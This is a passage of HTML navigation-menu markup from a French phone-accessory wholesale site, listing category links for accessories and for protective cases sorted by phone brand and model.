                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/16-grossiste-accessoire-telephone">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/88460fb21c-accessoires_icon.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Accessoires</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/30-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/31-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/667-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/673-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/672-usb-c">USB-C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1143-induction">Induction</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/32-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/678-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1843-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/33-supports">Supports</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1210-batteries">Batteries</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1381-otg">OTG</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/17-protection">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/7d5432dbf8-protection_icon.png" title="" alt="" width="20"/>
                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Protection</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/34-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/684-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/688-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/689-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/690-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/691-iphone-se">iPhone SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/692-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/693-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/694-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/695-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/685-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/696-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/697-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/698-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/699-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/686-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/700-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/701-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/702-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/703-iphone-xs-max">iPhone Xs Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/704-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/705-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/706-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/707-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/687-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/708-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/709-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/710-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/711-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/712-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/713-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/714-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/715-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/716-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1126-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1127-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1130-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1128-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1129-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1826-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1827-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1828-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1829-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2320-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2386-iphone-16e">iPhone 16e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2321-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2322-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2323-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2497-gamme-air17">Gamme Air/17</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2498-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2499-iphone-air">iPhone Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2500-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2501-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2064-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2065-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2066-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2067-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2068-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2069-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2070-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2071-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2072-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2073-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2074-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/683-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/720-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/725-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/726-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/729-honor-7c">Honor 7C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/727-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/728-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/721-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/734-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/742-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/737-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/750-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/752-honor-9c">Honor 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/754-honor-9s">Honor 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/741-honor-9x-lite">Honor 9X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/738-honor-9x">Honor 9X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/722-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/756-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/757-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/749-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/761-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/759-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/758-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/760-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/762-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/763-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1717-honor-50-lite">Honor 50 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1718-honor-50">Honor 50</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1721-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1722-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1724-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1723-honor-70-pro">Honor 70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1744-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1745-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2334-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2271-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2304-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2272-honor-200-lite">Honor 200 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/723-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/740-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1731-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1732-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1733-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1734-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1735-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2181-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1736-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1737-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1738-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2134-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1739-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1740-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1741-honor-x30i">Honor X30i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/724-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1725-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1727-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1726-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1728-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1729-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1730-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2185-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/755-honor-play">Honor Play</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/35-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/766-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/767-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1710-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/768-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1711-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1712-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1713-mate-30-pro">Mate 30 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/764-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/769-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/772-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/770-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/795-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/765-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/793-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1714-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1715-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2136-nova-9-se">Nova 9 Se</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2137-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2138-nova-11-ultra">Nova 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1716-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2135-nova-y71">Nova Y71</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/773-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/789-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/774-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/797-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/790-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/788-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/796-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/791-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1092-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/787-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/786-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/784-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/783-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1709-p40-pro">P40 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/745-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/779-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/780-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/746-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/776-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/778-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/771-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/777-p-smart-2019">P Smart+ 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/747-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/748-p-smart-2021">P Smart 2021</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/731-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/732-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/743-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/753-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/730-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/733-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/735-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/736-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/751-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/798-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1720-y7a">Y7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/799-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/785-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/781-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/801-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1719-y9a">Y9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/744-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/739-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/782-enjoy-10s">Enjoy 10s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2075-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2076-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2077-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2078-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2079-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2080-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2081-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2082-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2083-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2084-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2085-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2086-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2087-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2088-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2089-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2090-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2091-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2092-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2093-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2094-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2095-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2096-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2097-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2098-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2099-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2100-moto-razr-40">Moto Razr 40</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/717-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2105-gamme-3-3t-5-5t">Gamme 3 / 3T / 5 / 5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2106-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2107-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2108-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2109-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/802-gamme-66t">Gamme 6/6T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/805-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/806-oneplus-6t">OnePlus 6T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/803--gamme-7-7t-7t-pro-8-8-pro-8t">Gamme 7 / 7T / 7T Pro / 8 / 8 Pro / 8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/807-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2101-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/808-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2102-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2103-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/809-oneplus-8t">OnePlus 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2104-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2110-gamme-9-9pro-10t-5g-10-pro">Gamme 9 / 9Pro / 10T 5G / 10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2111-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2112-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2113-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2114-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2115-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2116-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/804-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/810-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2118-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2117-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2122-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2119-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2120-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2121-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
